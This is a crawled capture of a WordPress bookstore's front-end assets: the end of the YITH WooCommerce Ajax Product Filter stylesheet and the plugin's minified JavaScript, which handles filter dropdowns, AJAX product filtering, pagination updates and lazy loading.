    width: auto;
    display: block;
}

.yith-wcan-select-wrapper ul.yith-wcan-select.yith-wcan li.chosen a{
    padding: 0;
}

.yith-wcan-select-wrapper ul.yith-wcan-select.yith-wcan li a:hover, .widget .yit-wcan-select-open:hover {
    text-decoration: none;
    color: #838383;
}

.woocommerce-page .widget_layered_nav .yith-wcan-select-wrapper ul li.chosen a,
.woocommerce-page .widget_layered_nav .yith-wcan-select-wrapper ul li.chosen a {
    background: transparent url(../images/cross.png) bottom 6px left no-repeat;
    border: none;
}

/* WooCommerce 2.1.X Fix */
.woocommerce .widget_layered_nav ul.yith-wcan-select li.chosen a:before,
.woocommerce-page .widget_layered_nav ul.yith-wcan-select li.chosen a:before {
    content: "";
}

/* Hierarchical  Order */
.widget.widget_layered_nav li.yit-wcan-child-terms.level-1 {
    padding-left: 30px;
}

.widget.widget_layered_nav li.yit-wcan-child-terms.level-2 {
    padding-left: 60px;
}

.widget.widget_layered_nav li.yit-wcan-child-terms.level-3 {
    padding-left: 90px;
}

.yith-wcan-select-wrapper ul.yith-wcan-select.yith-wcan li.yit-wcan-child-terms.level-1 {
    padding-left: 30px;
}

.yith-wcan-select-wrapper ul.yith-wcan-select.yith-wcan li.yit-wcan-child-terms.level-2 {
    padding-left: 60px;
}

.yith-wcan-select-wrapper ul.yith-wcan-select.yith-wcan li.yit-wcan-child-terms.level-2 {
    padding-left: 90px;
}

/* === Sort By === */

.yith-wcan-sort-by ul.orderby {
  list-style: none;
  padding: 0;
}

.yith-wcan-sort-by ul.orderby li.orderby-wrapper {
    margin-bottom: 5px;
}

.yith-wcan-sort-by ul.orderby li.orderby-wrapper a.active:before,
a.yith-wcan-onsale-button.active:before,
a.yith-wcan-instock-button.active:before,
a.yith-wcan-price-link.active:before,
ul.yith-wcan-list li.chosen a:before{
    font-family: WooCommerce;
    speak: none;
    font-variant: normal;
    text-transform: none;
    -webkit-font-smoothing: antialiased;
    text-decoration: none;
    font-weight: 400;
    line-height: 1;
    content:"";
    color: #a00;
    margin-right: .618em;
}

.woocommerce .widget_layered_nav ul.yith-wcan-color li a.multicolor {
    position: relative;
}

.woocommerce .widget_layered_nav ul.yith-wcan-color li a span.multicolor {
    width: 0;
    height: 0;
    border-style: solid;
    position: absolute;
    top: 0;
    left: 0;
    margin: 0;
    cursor: pointer;
}

.woocommerce .widget_layered_nav ul.yith-wcan-color li a span.multicolor.color-1{
    border-width: 20px 20px 0 0;
}

.woocommerce .widget_layered_nav ul.yith-wcan-color li a span.multicolor.color-2{
    border-width: 0 0 20px 20px;
}

.woocommerce .widget_layered_nav ul.yith-wcan-color li a.multicolor.round {
    border-radius: 50%;
}

.yith-wcan-pro.woocommerce .widget_price_filter .price_slider_amount button {
    display: none;
}

.woocommerce .widget_price_filter .price_slider_amount #min_price.yith_wcan_no_slider,
.woocommerce .widget_price_filter .price_slider_amount #max_price.yith_wcan_no_slider {
    margin-bottom: 10px;
}


/*--------------------------
    CHECKBOX LAYOUT
---------------------------*/
.yith-woocommerce-ajax-product-filter.with-checkbox ul{
    list-style-type: none;
    padding-left: 0;
    margin-left: 0;
}
.yith-woocommerce-ajax-product-filter.yith-wcan-sort-by.with-checkbox ul{
    margin-left: 0;
}
.yith-woocommerce-ajax-product-filter.with-checkbox ul li a:before{
    content: '';
    display: inline-block;
    background-image: url("../images/checkbox_sprite.png");
    background-repeat: no-repeat;
    background-position: top center;
    width: 11px;
    height: 11px;
    margin-right: 5px;
}

.yith-woocommerce-ajax-product-filter.yith-wcan-sort-by.with-checkbox ul li a:before{
    background-image: url("../images/radio_sprite.png");
}

.yith-woocommerce-ajax-product-filter.with-checkbox ul li a.active:before,
.yith-woocommerce-ajax-product-filter.with-checkbox ul li a.chosen:before,
.yith-woocommerce-ajax-product-filter.with-checkbox ul li.active a:before,
.yith-woocommerce-ajax-product-filter.with-checkbox ul li.chosen a:before,
.yith-woocommerce-ajax-product-filter.with-checkbox ul.orderby li a.active:before,
.yith-woocommerce-ajax-product-filter.with-checkbox ul.orderby li a.chosen:before,
.yith-woocommerce-ajax-product-filter.with-checkbox ul.orderby li.active a:before,
.yith-woocommerce-ajax-product-filter.with-checkbox ul.orderby li.chosen a:before{
    content: '';
    background-position: bottom center;
}
.yith-woocommerce-ajax-product-filter.with-checkbox ul li a:after,
.yith-woocommerce-ajax-product-filter.with-checkbox ul li a.active:after,
.yith-woocommerce-ajax-product-filter.with-checkbox ul li a.chosen:after,
.yith-woocommerce-ajax-product-filter.with-checkbox ul li.active a:after,
.yith-woocommerce-ajax-product-filter.with-checkbox ul li.chosen a:after{
    content: '';
    display: none;
}

/*-------------------------------
    SEE ALL CATEGORIES AND TAGS
--------------------------------*/

.widget .yith-wcan-show-all-categories,
.widget .yith-wcan-show-all-tags {
    margin-bottom: 15px;
    display: inline-block;
}

.widget .yith-wcan-show-all-categories a,
.widget .yith-wcan-show-all-tags a{
    font-size: 10px;
    text-transform: uppercase;
}

.widget .yith-wcan-show-all-categories a:before,
.widget .yith-wcan-show-all-tags a:before{
    content: "<";
    margin-right: 5px;
    font-weight: bold;
    font-size: 12px;
}

--- FILE ---
content_type: text/javascript
request_url: https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/js/yith-wcan-frontend.min.js?ver=3.5.1
body_size: 3057
content:
jQuery(function(a){function y(h){a(h).parent().find("div.yith-wcan-select-wrapper").css("z-index","1").animate({visibility:"visible",opacity:1},{duration:300,start:function(){a(this).css("display","block")}});a(h).parent().find("a.yit-wcan-select-open").addClass("active")}function z(h){a(h).parent().find("div.yith-wcan-select-wrapper").css("z-index","-1").animate({visibility:"hidden",opacity:0},300,function(){a(this).css("display","none")});a(h).parent().find("a.yit-wcan-select-open").removeClass("active")}
    function u(a,p){return a.replace(new RegExp("[?&]"+p+"=[^&#]*(#.*)?$"),"$1").replace(new RegExp("([?&])"+p+"=[^&]*&"),"$1")}var A=/(?!(\[))(\.)[^.#[]*/g,B=/(#)[^.#[]*/,C=/^[\w]+/,D=/^[\w]+$/,v=function(h,p){if(D.test(h))var b=[{tag:h}];else{b=h;for(var d={sel:[],val:[]},n=[],c=!1,k="",m=[],l=0,g=b.length;l<g;l++){var f=b.charAt(l);if(c)if("\\"===f&&l+1<b.length)m.push(b.charAt(++l));else if(k===f)k="",m.push(f);else if(("'"===f||'"'===f)&&""===k)k=f,m.push(f);else if("]"===f&&""===k)d.val.push(m.join("")),
        m=[],c=!1;else{if("]"!==f||""!==k)""===k&&","===f?(d.val.push(m.join("")),m=[]):m.push(f)}else"\\"===f&&l+1<b.length?c&&m.push(b.charAt(++l)):"["===f&&""===k?c=!0:" "===f||"+"===f?(d.sel=d.sel.join(""),n.push(d),"+"===f&&n.push({sel:"+",val:""}),d={sel:[],val:[]}):" "!==f&&"]"!==f&&d.sel.push(f)}if(0!=d.sel.length||0!=d.val.length)d.sel=d.sel.join(""),n.push(d);for(l=0;l<n.length;l++){d=n[l].sel;if("+"===d)e.tag=d;else{var e=[];e.tag=C.exec(d);e.id=B.exec(d);e.id&&a.isArray(e.id)&&(e.id=e.id[0].substr(1));
        e.tag||(e.tag="div");e.vars=[];for(b=0;b<n[l].val.length;b++)k=n[l].val[b].indexOf("="),c=n[l].val[b].substr(0,k),k=n[l].val[b].substr(k+1),k=k.replace(/^[\s]*[\"\']*|[\"\']*[\s]*$/g,""),"text"===c?e.text=k:e.vars.push([c,k]);d=d.match(A);c=[];if(d){for(b=0;b<d.length;b++)c.push(d[b].substr(1));e.className=c.join(" ")}}n[l]=e}b=n}d=[];"undefined"===typeof p&&(p=1);n=[];c=[];k=[];m=document.createElement("div");for(g=l=0;g<b.length;g++){if("+"==b[g].tag)c=k.slice(),--l;else{for(f=0;f<p;f++)if("input"==
        b[g].tag){e=[];e.push("<"+b[g].tag);b[g].id&&e.push("id='"+b[g].id+"'");b[g].className&&(e.push("class='"+b[g].className),g+1===b.length&&e.push(lastClass),e.push("'"));if(b[g].vars)for(var q=0;q<b[g].vars.length;q++)e.push(b[g].vars[q][0]+"='"+b[g].vars[q][1]+"'");b[g].text&&e.push("value='"+b[g].text+"'");e.push("/>");k[f]=c[f];c[f]?(c[f].innerHTML+=e.join(" "),c[f]=c[f].lastChild):(m.innerHTML=e.join(" "),c[f]=m.removeChild(m.firstChild))}else{e=document.createElement(b[g].tag);if(b[g].vars)for(q=
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   0;q<b[g].vars.length;q++)console.log(b[g].tag,b[g].vars[q]),e.setAttribute(b[g].vars[q][0],b[g].vars[q][1]);b[g].id&&(e.id=b[g].id);b[g].className&&(e.className=b[g].className);b[g].text&&e.appendChild(document.createTextNode(b[g].text));k[f]=c[f];c[f]=c[f]?c[f].appendChild(e):e}l++||Array.prototype.push.apply(n,c)}d=a.merge(d,c)}return a(n)},w=function(h,p,b){for(var d=h.match(/%[^%]*%/g)||[],n=[],c=0;c<p.length;c++){for(var k=h,m=0;m<d.length;m++){var l=d[m].substr(1,d[m].length-2);k=k.replace(d[m],
        p[c][l])}n=a.merge(n,v(k,b))}return a(n)};a.jseldom=function(h){if(2==arguments.length&&a.isPlainObject(arguments[1]))return w.apply(this,[arguments[0],[arguments[1]]]);if(1==arguments.length||2==arguments.length&&!a.isArray(arguments[1]))return v.apply(this,arguments);if(2==arguments.length)return w.apply(this,arguments)};var r=!1,x=function(){var h=a("#yith-wcan-reset-all-categories").find("a.yith-wcan-reset-categories-link"),p=a("#yith-wcan-reset-all-tags").find("a.yith-wcan-reset-tags-link");
        h.add(p).on("click",function(b){a(this).yith_wcan_ajax_filters(b,this)})};a.fn.yith_wcan_ajax_filters=function(h,p){h.preventDefault();var b=p.href,d=a(p),n=d.hasClass("yith-wcan-reset-navigation");if("undefined"==typeof b&&d.parents().hasClass("price_slider_wrapper")){d.parents("form");var c=window.location,k=c.origin+c.pathname,m=k!=c.href,l=a(".price_slider_amount #min_price").val(),g=a(".price_slider_amount #max_price").val();b=c.href;1==m&&(b=u(b,"min_price"),b=u(b,"max_price"));b=b+(k==b?"?":
            "&")+a.param({min_price:l,max_price:g})}"select"==d.data("type")&&(d.parents("div.yith-woo-ajax-navigation").find("a.yit-wcan-select-open").removeClass("active"),d.parent().find("div.yith-wcan-select-wrapper").css("z-index","-1").animate({visibility:"hidden",opacity:0},300));a(yith_wcan.container).not(".ywcps-products").html("").addClass("yith-wcan-loading");a(document).trigger("yith-wcan-ajax-loading");"undefined"!=typeof yith_wcan_frontend&&a(yith_wcan.container).not(".ywcps-products").css("backgroundImage",
        "url("+yith_wcan_frontend.loader_url+")");c=!1;"both"==yith_wcan.scroll_top_mode?c=!0:"mobile"==yith_wcan.scroll_top_mode&&1==yith_wcan.is_mobile?c=!0:"desktop"==yith_wcan.scroll_top_mode&&1!=yith_wcan.is_mobile&&(c=!0);1==c&&a(window).scrollTop(a(yith_wcan.scroll_top).offset().top);a(yith_wcan.pagination).hide();a(yith_wcan.result_count).hide();0!=r&&(r.abort(),r=!1);r=a.ajax({url:b,success:function(c){r=!1;a(yith_wcan.container).not(".ywcps-products").removeClass("yith-wcan-loading");0<a(c).find(yith_wcan.container).not(".ywcps-products").length?
        a(".yit-wcan-container").html(a(c).find(yith_wcan.container).not(".ywcps-products")):a(".yit-wcan-container").html(a(c).find(".woocommerce-info"));0<a(c).find(yith_wcan.pagination).length?(0==a(yith_wcan.pagination).length&&a.jseldom(yith_wcan.pagination).insertAfter(a(yith_wcan.container).not(".ywcps-products")),a(yith_wcan.pagination).html(a(c).find(yith_wcan.pagination).html()).show()):a(yith_wcan.pagination).empty();a("div.quantity:not(.buttons_added), td.quantity:not(.buttons_added)").addClass("buttons_added").append('<input type="button" value="+" class="plus" />').prepend('<input type="button" value="-" class="minus" />');
        0<a(c).find(yith_wcan.result_count).length&&a(yith_wcan.result_count).html(a(c).find(yith_wcan.result_count).html()).show();a(".yith-woo-ajax-navigation").add(".yith-wcan-sort-by").add(".yith-wcan-stock-on-sale").add(".yith-wcan-list-price-filter").each(function(){var b=a(this),d=b.attr("id");d=a(c).find("#"+d);0==d.length?b.hide():(b.html(d.html()),b.show())});if(1==yith_wcan.avada.is_enabled){var e=a(yith_wcan.avada.sort_count);e.html(a(c).find(yith_wcan.avada.sort_count).html());""==d.text()?e.hide():
            e.show()}1!=yith_wcan.change_browser_url||navigator.userAgent.match(/msie/i)||window.history.pushState({pageTitle:c.pageTitle},"",b);a(document).trigger("ready");a(document).trigger("yith-wcan-ajax-filtered",[c]);a(window).trigger("scroll");if(n){if("undefined"!=typeof a.fn.slider){e=parseInt(a(yith_wcan.wc_price_slider.min_price).data("min"));var f=parseInt(a(yith_wcan.wc_price_slider.max_price).data("max"));a(yith_wcan.wc_price_slider.wrapper).slider("values",[e,f]);a(document.body).trigger("price_slider_slide",
            [e,f])}a(document).trigger("yith-wcan-ajax-reset-filtered")}x()}})};a(yith_wcan.container).not(".ywcps-products").wrap('<div class="yit-wcan-container"></div>');a(document).on("yith-wcan-wrapped",function(){x()});a(document).trigger("yith-wcan-wrapped");a(document).on("click",".yith-wcan a",function(h){a(this).yith_wcan_ajax_filters(h,this)});var t=function(){a("div.yith-wcan-select-wrapper").css("z-index","-1").animate({visibility:"hidden",opacity:0},0,function(){a(this).css("display","none")});
        a("a.yit-wcan-select-open").removeClass("active")};a(document).on("click","a.yit-wcan-select-open.active",function(a){a.preventDefault();z(this)});a(document).on("click","a.yit-wcan-select-open:not(.active)",function(h){h.preventDefault();a("a.yit-wcan-select-open.active").trigger("click");y(this)});a(document).on("ready yith-wcan-ajax-filtered",function(){a("div.yith-wcan-select-wrapper ul.yith-wcan-select li.chosen");t();a("div.yith-wcan-select-wrapper").each(function(){var h="";a(this).find("ul.yith-wcan-select li.chosen").each(function(){h+=
        a(this).text()+", "});h=h.substring(0,h.length-2);""!=h&&a(this).parent().find("a.yit-wcan-select-open").text(h)})});a(document).on("ready",t);a("body").on("click",function(h){a(h.target).hasClass("yit-wcan-select-open")||t()});if(1==yith_wcan.flatsome.is_enabled&&1==yith_wcan.flatsome.lazy_load_enabled)a(document).on("yith-wcan-ajax-filtered",function(h,p){var b=a(document);jQuery(".lazy-load",b).each(function(a,b){var c=jQuery(b);c.waypoint(function(a){if(!c.hasClass("lazy-load-active")){a=c.data("src");
        var b=c.data("srcset");a&&c.attr("src",a);b&&c.attr("srcset",b);c.imagesLoaded(function(){c.addClass("lazy-load-active").removeClass("lazy-load")})}},{offset:"140%"})})});window.addEventListener("popstate",function(a){window.location.reload(!0)})});